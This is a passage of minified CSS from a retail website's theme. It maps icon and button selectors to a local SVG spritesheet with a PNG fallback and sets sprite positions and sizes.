.search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.ico-share-email:after,.imageAction-action_download i:before,.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before,.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.remove[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.search[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-clear .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-clear:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input.remove[type=submit]:after,.header-nav-search-form .editorContent form .no-svg input.search[type=submit]:after,.header-nav-search-form .no-svg .btn.remove:after,.header-nav-search-form .no-svg .btn.search:after,.header-nav-search-form .no-svg .remove.btn-cart:after,.header-nav-search-form .no-svg .remove.btn-clear:after,.header-nav-search-form .no-svg .remove.btn-default-sm:after,.header-nav-search-form .no-svg .remove.btn-default:after,.header-nav-search-form .no-svg .remove.btn-ico:after,.header-nav-search-form .no-svg .remove.btn-main-sm:after,.header-nav-search-form .no-svg .remove.btn-main:after,.header-nav-search-form .no-svg .remove.btn-plain:after,.header-nav-search-form .no-svg .remove.gform_next_button:after,.header-nav-search-form .no-svg .remove.gform_previous_button:after,.header-nav-search-form .no-svg .remove.gform_reset_button:after,.header-nav-search-form .no-svg .remove.gform_submit_button:after,.header-nav-search-form .no-svg .remove.thumb-button:after,.header-nav-search-form .no-svg .search.btn-cart:after,.header-nav-search-form .no-svg .search.btn-clear:after,.header-nav-search-form .no-svg .search.btn-default-sm:after,.header-nav-search-form .no-svg .search.btn-default:after,.header-nav-search-form .no-svg .search.btn-ico:after,.header-nav-search-form .no-svg .search.btn-main-sm:after,.header-nav-search-form .no-svg .search.btn-main:after,.header-nav-search-form .no-svg .search.btn-plain:after,.header-nav-search-form .no-svg .search.gform_next_button:after,.header-nav-search-form .no-svg .search.gform_previous_button:after,.header-nav-search-form .no-svg .search.gform_reset_button:after,.header-nav-search-form .no-svg .search.gform_submit_button:after,.header-nav-search-form .no-svg .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.search:after,.imageAction-action_download .no-svg i:before,.linkItems-carousel .no-svg .carousel-nav-next:before,.linkItems-carousel .no-svg .carousel-nav-prev:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.remove[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.search[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-clear .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-clear:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn.remove:after,.no-svg .header-nav-search-form .btn.search:after,.no-svg .header-nav-search-form .editorContent form input.remove[type=submit]:after,.no-svg .header-nav-search-form .editorContent form input.search[type=submit]:after,.no-svg .header-nav-search-form .remove.btn-cart:after,.no-svg .header-nav-search-form .remove.btn-clear:after,.no-svg .header-nav-search-form .remove.btn-default-sm:after,.no-svg .header-nav-search-form .remove.btn-default:after,.no-svg .header-nav-search-form .remove.btn-ico:after,.no-svg .header-nav-search-form .remove.btn-main-sm:after,.no-svg .header-nav-search-form .remove.btn-main:after,.no-svg .header-nav-search-form .remove.btn-plain:after,.no-svg .header-nav-search-form .remove.gform_next_button:after,.no-svg .header-nav-search-form .remove.gform_previous_button:after,.no-svg .header-nav-search-form .remove.gform_reset_button:after,.no-svg .header-nav-search-form .remove.gform_submit_button:after,.no-svg .header-nav-search-form .remove.thumb-button:after,.no-svg .header-nav-search-form .search.btn-cart:after,.no-svg .header-nav-search-form .search.btn-clear:after,.no-svg .header-nav-search-form .search.btn-default-sm:after,.no-svg .header-nav-search-form .search.btn-default:after,.no-svg .header-nav-search-form .search.btn-ico:after,.no-svg .header-nav-search-form .search.btn-main-sm:after,.no-svg .header-nav-search-form .search.btn-main:after,.no-svg .header-nav-search-form .search.btn-plain:after,.no-svg .header-nav-search-form .search.gform_next_button:after,.no-svg .header-nav-search-form .search.gform_previous_button:after,.no-svg .header-nav-search-form .search.gform_reset_button:after,.no-svg .header-nav-search-form .search.gform_submit_button:after,.no-svg .header-nav-search-form .search.thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .linkItems-carousel .carousel-nav-next:before,.no-svg .linkItems-carousel .carousel-nav-prev:before,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_arrow-back-shadow,.no-svg .svgSprite_arrow-forward-shadow,.no-svg .svgSprite_arrow-left,.no-svg .svgSprite_arrow-right,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-clear:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_acfSlides .carousel-nav-next:before,.no-svg .widget_acfSlides .carousel-nav-prev:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-next:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-prev:before,.no-svg .widget_contentCarousel .carousel-nav-next:before,.no-svg .widget_contentCarousel .carousel-nav-prev:before,.no-svg .widget_imageCarousel .carousel-nav-next:before,.no-svg .widget_imageCarousel .carousel-nav-prev:before,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_productCarousel .carousel-nav-next:before,.no-svg .widget_productCarousel .carousel-nav-prev:before,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-clear:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_acfSlides .no-svg .carousel-nav-next:before,.widget_acfSlides .no-svg .carousel-nav-prev:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-next:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-prev:before,.widget_contentCarousel .no-svg .carousel-nav-next:before,.widget_contentCarousel .no-svg .carousel-nav-prev:before,.widget_imageCarousel .no-svg .carousel-nav-next:before,.widget_imageCarousel .no-svg .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_productCarousel .no-svg .carousel-nav-next:before,.widget_productCarousel .no-svg .carousel-nav-prev:before,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 66.15385%;width:35px;height:35px;background-size:359px 295px}.svgSprite_arrow-back-shadow{display:inline-block;vertical-align:middle;background-position:25.08711% 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-forward-shadow{display:inline-block;vertical-align:middle;background-position:0 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-left{display:inline-block;vertical-align:middle;background-position:93.55932% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_arrow-right{display:inline-block;vertical-align:middle;background-position:71.86441% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:25.9366% 88.50821%;width:12px;height:15px;background-size:359px 295px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:21.34503% 88.88889%;width:17px;height:16px;background-size:359px 295px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:18.71345% 55.51601%;width:17px;height:14px;background-size:359px 295px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:14.62687% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:7.46269% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:49.48454% 24.6696%;width:68px;height:68px;background-size:359px 295px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:99.70674% 35.74007%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:7.16418% 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:93.41317% 82.22222%;width:25px;height:25px;background-size:359px 295px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 66.40927%;width:36px;height:36px;background-size:359px 295px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 295px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:70.27027% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 66.40927%;width:24px;height:36px;background-size:359px 295px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 70.20408%;width:50px;height:50px;background-size:359px 295px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:60.84337% 47.40741%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 